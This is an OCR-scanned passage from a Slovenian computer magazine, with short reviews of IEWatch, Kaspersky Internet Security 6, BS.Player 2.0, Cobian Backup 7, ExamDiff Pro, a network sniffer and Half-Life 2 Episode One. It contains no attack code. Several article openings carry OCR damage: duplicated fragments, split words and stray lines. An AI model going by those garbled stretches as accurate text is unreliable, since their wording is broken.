tega ekosistema, kot npr. spletne strežnike, centraliziran sistem pomoči, vso infrastrukturo za delovanje razvojne uprave in razvojnih skupin (request tracker, version control system in code repository) Prav tako je nosilno podjetje zadolženo za ustvarjanje, zbiranje in distribucijo znanja ter najboljših metod dela.

**Avtorske pravice** nad produktom ohranja **nosilno podjetje**. Partnerji prosto uporabljajo izvorno kodo izdelka v vseh svojih rešitvah, ki ne konkurirajo izdelku oziroma katerih funkcije ne nadomeščajo funkcionalnosti izdelka. Razvojne skupine prenesejo materialne avtorske pravice na nosilno podjetje, moralne avtorske pravice pa ostanejo razvojni skupini. Nosilno podjetje mora javno objaviti člane skupine kot razvijalce izdelka. Če nosilno podjetje **preneha** obstajati oziroma razvijati in podpirati izdelek, se celotna izvorna koda **prenese v javno uporabo**. Partnerji lahko v tem primeru uporabljajo celotno izvorno kodo izdelka brez omejitev.

### POD LUPO

#### **IFWatch**

# Nadzor spletnega prometa

Marsikdo sploh ne ve, kaj se dogaja v ozadju, ko »prideska« na kakšno spletno stran. Na srečo imamo tudi orodja, s katerimi se da to preveriti. Za kar vam ni treba biti razbijalec kode in poznavalec transportnih poti.

#### **Piše: Aleš Farkaš**

ales.farkas@mojmikro.si



meti je treba le<br>kaže vse podrob<br>nik doseže sple<br>kaj se pri tem<br>marsikatero težavo. meti je treba le program, ki to postori namesto vas. IEwatch vam pokaže vse podrobnosti (tako zahteve kot odgovore), ko spletni brskalnik doseže spletno stran. S tem programom se bo marsikdo naučil, kaj se pri tem dogaja v ozadju, prav tako se da ugotoviti in odkriti

IEWatch je **vtičnik za Microsoft Internet Explorer**. Osnovni zaslon brskalnika razdeli na dva dela. V zgornjem boste preprosto pregledovali to, kar se bo izrisovalo in izpisovalo na spletni strani. Spodnji del pa prikazuje zahtevane **klice in odgovore**. Prav zanimivo je včasih gledati pingpong med strežnikom in odjemalcem. Izpiše se vse, od začetnega zahtevka GET do končnega ukaza POST. Na izpisu tako med drugim vidite velikost odgovora, vrnjeno kodo, vsebino in naslov spletne strani, s katere kaj pride. Prav tako se vidi, kaj spletni brskalnik **prejme iz odlagališča** spletne vsebine (na disku), kakor tudi tisto, kar **pride od strežnikov**. Prijazno in preprosto lahko ugotovite, zakaj se določena spletne stran, recimo, ne osvežuje.

S klikom na posamezno zahtevo dobite še podrobnejši oris tega, kar se skriva zadaj. Z dvakratnim klikom dobite izpisano celotno kodo spletne strani ali recimo sliko, izrisano v celotni veličini. Zanimivo je, da zna program prebrati in prikazati tudi varovano povezavo HTTPS. Prikaže tudi para ključev, ki jo varujeta.

IEWatch je uporaben pri iskanju in odpravljanju napak na spletnih straneh, strežnikih in iskanju anomalij v obrazcih in prenosu podatkov med njimi. Prav tako z njim hitro ugotovite, ali ste »pristali« na strani, ki ste jo res želeli obiskati, ali pa so vas zlobneži **preusmerili** v svoj in po možnosti

ugrabljen strežnik. Za množično uporabo je morda program nekoliko predrag, bo pa prav prišel marsikateremu preizkuševalcu in razvijalcu.



#### Kaspersky Internet Security 6

# Celovita zaščita v internetu

Po ne tako uspešni različici 5 se bo Kaspersky s šestico znova zavihtel v vrh. Kot smo pri tovrstnih programih vajeni, so tudi v Kaspersky Internet Security združeni trije sklopi: protivirusni program, zaščito proti spamu in požarni zid.

#### **Milan Simčič**

milan.simcic@mojmikro.si Na m e s t i t e v nih vprašanj. Aktiviranje programa potega gladko

in brez odvečpoteka prek interneta ali ključa, ki ga dobimo ob nakupu. Ob namestitvi nas program povpraša, ali



želimo vključiti požarni zid Kaspersky ali Windows. Oba namreč ne moreta delovati hkrati. Po ponovnem zagonu računalnika program sam prepozna omrežja, v katera je računalnik povezan, in nas povpraša po stopnji zaščite za vsako posamezno.

**Pregled elektronske pošte** poteka po ustaljenih načelih. Pregleduje se vsa prihajajoča pošta in vsa, ki računalnik zapusti. Imamo možnost pregledovati tudi samo glave sporočil. Pošta se lahko pregleduje v poljubnem poštnem odjemalcu, za programa Microsoft Outlook in Outlook Express pa je izdelan še poseben vmesnik, ki omogoča dodatne nastavitve.

**Kaspersky Anti-Virus** v realnem času pregleduje tudi celoten HTTPpromet. Če zazna okužen objekt, prepreči, da bi se shranil na trdi disk. Hkrati pa **Kaspersky Internet Security** nadzoruje delovanje tudi vseh procesov in programov, ki so naloženi v pomnilnik osebnega računalnika. Uporabnik je le obveščen o nevarnih, sumljivih ali skritih procesih.

Program onemogoča tudi **krajo zaupnih informacij**, kot so številke kreditnih kartic, informacije o bančnih računih, gesla, uporabnika imena in podobno. S tem je onemogočen tudi njihov prenos prek spleta na drug računalnik. Zazna sporočila s povezavami do spletnih strani, ki se ukvarjajo z ribarjenjem (kraja zaupnih informacij) in prepreči dostop do teh strani. Program prepreči izvajanje, prenašanje nevarnih oziroma škodljivih skriptov na spletnih straneh, prepreči prikazovanje reklamnih in pojavnih oken. Kaspersky Internet Security 6 blokira tudi vse nedovoljene klice prek modemske klicne povezave.

Požarni zid nas **zaščiti pred vdori v sistem** (intrusion detection system), spremlja vse omrežne dejavnosti z značilnostmi napada hekerjev. Program enostavno prepreči napad hekerjev tako, da blokira dostop napadalčevega računalnika do omrežja uporabnika. Požarni zid nadzoruje vse zahteve programov za dostop do spletnih strani in glede na določena pravila te zahteve sprejme ali zavrne. V skladu s pravili program spremlja tudi vse prihajajoče in odhajajoče programske paketke.

Program ima več različnih metod zaznavanja **neželene elektronske pošte** z namenom celovite zaščite, vključno s črnimi in belimi seznami IP-naslovov, pošiljateljev, sporočil, raznimi kombinacijami besednih

zvez ... Program vsebuje tudi **algoritem učenja**, ki na podlagi odzivov in dejanj uporabnika, ki uporablja protispamni modul, sam nastavlja pravila znotraj modula.

Kaspersky Internet Security 6 **Namenjen:** Zaščiti računalnika pred virusi, trojanci, neželeno pošto ... **Za:** Program se med delovanjem prilagaja **Proti:** - **Cena:** 5400 SIT **Prodaja:** Stebri, d.o.o. **Spletni naslov:** www.igabiba.com



ali pustite naročilo na glasovni pošti:

01/4738135, 01/4738124,

pošljite faks: 01/ 473 82 53 ali e-mail na narocnine@delo-revije.si Naročnina velja do vašega preklica. Po izteku celoletne naročnine boste prejeli položnico za podaljšanje naročnine za naslednje leto z 20% popustom. Ob naročilu bomo potrebovali vašo davčno številko (za potrebe Zakona o dohodnini, ki zahteva prijavo vrednosti nagrade). Darilo vam bomo poslali po pošti po plačilu naročnine. Stroške poštnine za darilo (po veljavnem ceniku Pošte Slovenije) boste poravnali ob prejemu pošiljke. Revijo vam bomo prav tako pričeli pošiljati po plačilu naročnine. Akcija traja do razprodaje zalog.



### POD LUPO

BS.Player 2.0

# **Nadaljevanje** zgodbe o uspehu

Multimedijskih predvajalnikov glasbe je na trgu ogromno. Le redki pa prodrejo in uspejo. BS.Player je že od samega začetka, leta 2000, prava uspešnica. Še toliko bolj pa smo lahko ponosni, ker je plod slovenskega znanja ...

#### **Piše: Milan Simčič**

milan.simcic@mojmikro.si



S.Player je bil namreč prvi pred omogočal, da so se lahko posvetil nju ustreznih nastavitev ter kodek stavljena nova različica 2.0. Pri proč tudi slovenska rock skupina Sidharta. S.Player je bil namreč prvi predvajalnik, ki je uporabnikom omogočal, da so se lahko posvetili gledanju filmov, ne pa iskanju ustreznih nastavitev ter kodekov. Pred kratkim je bila predstavljena nova različica 2.0. Pri promociji je v precejšnjo po-

Oče BS.Playerja je **Boris Voglar**, ki je še posebej ponosen na svoj izdelek. Po njegovih besedah je ravno množičnost uporabe največje merilo kakovosti izdelka. BS.Player uporablja več kot **60 milijonov uporabnikov** po vsem svetu, program je preveden v **90 jezikov** in opremljen s pravo zakladnico možnosti za **upravljanje podnapiso**v, ki omogočajo ogled posameznih multimedijskih datotek v mnogih svetovnih jezikih. BS.Player 2.0 je eno izmed najboljših orodij za **upravljanje in predvajanje vsebin**: od videa, glasbe, tv in radijskih programov (klasičnih in internetnih), teleteksta do pod- in webcastov ter live-streamingov. Namestijo si ga lahko tudi uporabniki z manj zmogljivim procesorjem in brez težav uživajo ob kakovostni sliki in zvoku.

BS.Player 2.0 ostaja enostaven za uporabo, tehnološko dovršen, tokratna posebnost pa je tudi revolucionarna podoba, ki združuje sodobna načela oblikovanja in je uporabniku prijazna. Nova različica ne rabi le predvajanju, ampak, v kombinaciji z multimedijsko knjižnico BS.MediaLibrary tudi **urejanju multimedijskih vsebin**, ki so na trdem disku osebnega računalnika. Med pomembnejše funkcije, ki jih omogoča t.i. »pametna oblika« nove različice predvajalnika sodijo: prilagodljivost velikosti okna za filme, večjezičnost, sprememba ločljivosti, zamrznitev slike, podpora datotekam AVI, podpora vključenim podnapisom/poglavjem, podpora za zunanje avdio datoteke, podpora digitalnemu izhodu za datoteke AC3, datoteke INI, različni načini predvajanja in še kaj.

#### **BS.Player 2.0 Pro**

Za še zahtevnejše uporabnike je na voljo, profesionalna različica, ki ponuja dodatne možnosti in prednosti. Za razliko od brezplačne različice je ta **brez reklam.** Naštejmo še prilagodljiv izenačevalnik, podporo za TV-sprejemnik in naprave za zajem videa, zajem videa v datoteko, vdelan je tudi urejevalnik pod-

BS.Player 2.0

**Cena:** 29,90 evra

**Prodaja:** Webteh, d.o.o

računalnikom

**Namenjen:** Predvajanju digitalnih vsebin z osebnim

**Za:** Vse v enem, preprost uporabniški vmesnik, deluje tudi z manj zmogljivimi računalniki **Proti:** Brezplačna različica vsebuje reklame

**Spletna stran proizvajalca:** www.bsplayer.com

napisov. Polna različica ima tudi vmesni pomnilnik (Network File Buffering), izboljšano podporo za podnapise in VMR9, na voljo pa je tudi tehnična podpora po elektronski pošti. Cena profesionalne različice je 29,90 evra

**Piše: Aleš Farkaš** ales.farkas@mojmikro.si

Cobian Backup 7

Varnostno

kopiranje

na daljavo





ter **FTP-program za izdelavo varnostnih** 

**kopij.** Številka ne prikazuje njegove različice, ampak zgodovino gradnje. S FTP-jem pa je mišljeno pošiljanje že izdelanih kopij na oddaljeno odlagališče.

Izdelava rezervnih kopij je večna mora vsakega uporabnika. Ponavadi tega nihče niti ne dela, če ni prisiljen v to. Ne morete verjeti, kako je razširjeno prepričanje, da je strojna oprema vsemogočna in za to ni treba narediti nič več.

Žal program ne podpira protokola SFTP, za kar bodo nekateri uporabniki prikrajšani. Zato pa pozna FTP prek protokola TLS (Transport Layer Security). Prek tega boste preprosto izvajali arhiviranje v drugem FTP-strežniku v lokalni ali oddaljeni omrežni infrastrukturi. Cobian Backup podpira tudi shranjevanje varnostnih kopij na **več lokacij** oziroma podvajanje osnovne kopije, kar seveda poveča varnost.

Cobian Backup, kot se spodobi obvlada navadni, **povečevalni** (inkrementalni) ali način **različic**. Če se odločite za prepis, morate določiti tudi, koliko različic naj še ohrani, preden se odstranijo stare različice. Pri povečevalnem načinu je treba določiti, koliko rotacij se bo zgodilo pred novim posnetkom.

Prek preprostega vmesnika lahko vse upravljate z metodo povleci in spusti. Prav tako vmesnik obvlada izjeme, ki jih določite. Najboljše za vse stare mačke pa je ukazna vrstica, s katero krmilite bolj ali manj celotno aplikacijo. Seveda imam v mislih izdelavo pomožnih programčkov, s katerimi lahko krmilite še kaj drugega. Ker pa zna program »požreti« tudi veliko pasovno širino omrežja, se ga da omejiti na določene dele in določen čas. Program pri delu uporablja tudi **stiskanje**, in sicer zapis oblike Zip64 za datoteke, večje od 2 GB. Po želji obvlada tudi **razbijanje** datotek na velikosti CD/DVD-formata. Ker je izdelava varnostnih kopij občutljiva zadeva, zna s Cobian Backup seveda tudi šifrirati, pri čemer obvlada 128-bitni algoritem Blowfish, 128-bitni Rijndael ali 64 DES.

Določite lahko tudi opravila, ki se izvajajo pred izvajanjem določenih del in po tem. To vam bo prav prišlo pri ustavljanju storitev, spletnih arhivov in podobno.

Program je **brezplačen,** priporočljiv pa je prostovoljni prispevek. Gle-

de na to, kar vam omogoča in koliko prihranite namesto nakupa bajno dragih programov za varnostno kopiranje, je izdelek zelo v redu. V pripravi pa je že izboljšana različica. Ξ

Cobian Backup 7

**Namenjen:** Izdelavi varnostnih kopij datotek, sistema in prenosu na oddaljeno lokacijo **Za:** Cenovno zelo sprejemljiva rešitev za izdelavo

varnostnih kopij

**Proti:** Določeni deli bi lahko bili zmogljivejši **Cena:** Brezplačen oziroma za prostovoljni prispevek

**Spletni naslov proizvajalca:** www.educ.umu.se/\$tcobian/cobianbackup.htm

SoftPerfect Network Protokol Analyzer

#### ExamDiff Pro 34

# Vizualno primerjanje datotek in map

Brez dodatnih malih orodij je lahko življenje včasih zelo nerodno. Ne vem, zakaj se pri izdelavi okenskega okolja nihče ni spomnil, da bi uporabnik včasih rad tudi kaj primerjal, pa najsi gre za posamezne datoteke ali celotne imenike ...

#### **Piše: Aleš Farkaš**

ales.farkas@mojmikro.si



ati komu okensko ogrodje in ga potem poučevati o tem, kako se primerjajo datoteke v dosovskem oknu je malce nesramno, se vam ne zdi? Na srečo se za to najde boljša rešitev, kakršna je ExamDiff. Če imate na zalogi velike ko primerjajo datoteke v dosovskem oknu je malce nesramno, se vam ne zdi? Na srečo se za to najde boljša rešitev, kakršna je ExamDiff. Če imate na zalogi velike količine besedilnih ali binarnih datotek in celotnih map, je ExamDiff nezamenljiv program. Grafično okolje, v katerem vse urejate s klikom, je precej enostavno in pregledno. Glavni zaslon je razdeljen na dva dela, v katerem se prikažeta izbrani datoteki, ki ju želimo primerjati. Vse razlike so **podrobno razložene**, tako da s primerjavo ne bi smelo biti težav. Prav tako so vse razlike **lepo vidne**, saj so obarvane. Dodatno moč programu pa daje **povezava z zunanjimi urejevalniki**, s katerimi potem po potrebi lažje in takoj odpravite nastale razlike.

Pri večjem številu datotek za primerjavo lahko program po končanem opravilu prikaže tudi podrobno **poročilo**. ExamDiff lahko nastavimo tudi tako, da zamenjuje določene stavke, besede, črke oziroma da spregleda določene tipske napake ali prazen prostor. Vsako datoteko ali mapo je možno tudi »posneti«. Tako pozneje primerjate celotno posneto vsebino z novo nastalimi ali spremenjenimi datotekami ali mapami. Kot sem že omenil, zna ExamDiff ustvarjati tudi podrobna poročila. Izpis na zaslon dobite v besedilni ali HTML-obliki. Vse je lepo prikazano in obarvano v slogu programa. Verjetno bodo program cenili tako programerji kakor tudi vsi drugi, saj je z vtičniki dodobra razširljiv.

Tudi vsi tisti, ki veliko primerjate različice, se ne bi smeli pritoževati. Manjša različica programa je brezplačna, a je precej omejena. Za preizkus bo v redu, potem pa se boste že sami odločili.

#### ExamDiff 3.4 Pro

**Namenjen:** Primerjanju datotek in map **Za:** Koristno orodje, ki ga sam operacijski sistem ne premore.

**Proti:** Premajhna povezanost z drugimi programi **Cena:** 35 USD

**Spletni naslov proizvajalca:** www.prestosoft.com/ ps.asp?page=edp\_examdiff

# Vohljanje po omrežju

Vohljači (sniffers) so priljubljeno orodje za pregledovanje in analiziranje omrežja. Z njihovo pomočjo se da pregledati in ugotoviti marsikaj. Žal se bolj uporabljajo v zlobne namene kot v legalne oziroma za to, čemur so sploh namenjeni.

#### **Aleš Farkaš**

ales.farkas@mojmikro.si



etwork Protokol Analyzer je eden od teh vohljačev. Je eden redkih v okolju Windows, a zato nič manj zmogljiv. Najboljši del programa so **filtri**. Z njimi preprosto določite dele, ki vas zanimajo, in ne zajemate celotnega o redkih v okolju Windows, a zato nič manj zmogljiv. Najboljši del programa so **filtri**. Z njimi preprosto določite dele, ki vas zanimajo, in ne zajemate celotnega omrežja, ki bi ga bilo treba še čistiti in filtrirati. »Obesite« se lahko neposredno na omrežno kartico, IP-okvirje, MAC- ali IP-naslov, določena vrata oziroma kar na posamezen paket. S klikom na posamezen paket vam bo grafični vmesnik dal drevesni pregled vseh vključenih paketov. Prav tako dobite zraven vse potrebne informacije o IP-, UDP-, DNS-zaglavju – ko so seveda uporabljena.

Network Protokol Analyzer vdelano tudi zbirko, kjer hrani naslove »kandidatov« za pregled. Tam se shranjujejo tako imena računalnikov kot njihovi IP- ali MAC-naslovi. Naslednji priboljšek je možnost rekonstrukcije podatkovnih tokov, temelječih na TCP-ju (recimo HTTP), in njihov prikaz v berljivem formatu. Vse to je na dosegu klika.

Da pa ne bi bilo vse skupaj omejeno samo na nadzor, lahko **ustvarite tudi kak paket** in ga **usmerite v omrežje**, kar je odlično, če ga uporabite za testiranje svojih omrežnih naprav (nikakor pa ne priporočamo vloma v druga omrežja). Vsak paket lahko ustvarite iz nič ali iz že pripravljenih predlog. Paketom lahko spreminjate tudi velikost in vsebino. Pakete je moč pošiljati v omrežje tudi na časovne ukaze in po vnaprej zaukazanih korakih in količinah.

Program ne zahteva dodatnih nastavitev in knjižnic za dostop do nižjih transportnih nivojev omrežja. Torej tja, kjer navadni smrtniki niti ne vedo, kaj se dogaja in jih niti ne zanima. Za marsikoga pa je to vir takšnih ali drugačnih in-

formacij. Analizator je zato nepogrešljiv za pregledovanje vstopnih točk omrežja in naključnih uporabnikov, ki običajno počnejo s svojimi računalniki marsikaj.



### POD LUPO

Half-Life 2 Episode One

# Poltretje življenje Gordona Freemana

Podjetje Valve je znano po tem, da se jim nikoli ne mudi z novimi izdajami iger. In tudi tokrat je tako. Najprej smo čakali šest let, da smo dobili Half-Life 2, zdaj pa smo čakali leto in pol, da so na trg poslali nadaljevanje, Episode One.

#### **Piše: Milan Simčič**

milan.simcic@mojmikro.si

alf-Life 2, Epi-<br>
sode One, je<br>
neposredno<br>
nadaljevanje<br>
zgodbe Half-Life. Igra se zasode One, je n e p o s r e d n o nadaljevanje čne točno na mestu, kjer se je prejšnja zaključila. Igralec znova prevzema vlogo Gordona Freemana, ki se v prvem nadaljevanju igre Half-Life 2 srečuje s posledicami svojih dejanj v Cityju 17 in Citadeli. Freeman se znova poveže z **Alyx Vance** in njenim



robotom, skupaj pa nadaljujejo oborožen upor proti silam Combine.

Prva epizoda je **precej krajša** kot igra Half-Life 2, ima pa vse značilnosti predhodnice. Znašli se bomo pred različnimi **ugankami**, ki jih je treba domiselno rešiti. Uporabljeni so nekateri novi triki, recimo vodenje Alyx z baterijsko svetilko.

Pot skozi igro je klasična in poteka v eni smeri. Zaiti ali izgubiti se ne moremo. Pot nas vodi od ene do druge naloge, ki jo moramo opraviti. Nekatere uganke so kar zahtevne in marsikdo se bo po pomoč zatekel k **rešitvam**, ki jih najdemo v internetu.

Novost pri igri so tudi **komentarji**, ki pa zahtevajo kar precej delovnega pomnilnika računalnika, tako da priporočam, da tisti z nekoliko manj zmogljivimi računalniki to možnost izpustite. Komentarji pa ne vplivajo na sam potek igre in so zgolj informativnega pomena. Razvijalci nam skozi te komentarje razlagajo, zakaj je posamezen del igre videti tako, kot ga lahko vidimo.

Pri igri nas znova prepriča **izvrstna grafika-** ,ki je že kar nekaj časa zaščitni znak igre Half-Life. Pograjali pa bi dolžino igre, ki je precej krajša, od polne različice Half Life-2. Zdi se, da bi pri Valvu lahko naredili nekoliko daljšo igro, saj bi vsak rade volje odštel nekoliko več denarja za več užitka. Zagotovo pa drži, da za svoj denar tudi tokrat dobimo veliko.

#### Half-Life 2 Episode One

**Kaj:** Prvoosebna ZF strelska igra **Za:** Napredna umetna inteligenca nasprotnikov **Proti:** Ni večigralskega oziroma deathmatch načina **Cena:** 5400 SIT **Prodaja:** Colby, d.o.o. **Spletni naslov:** www.igabiba.com

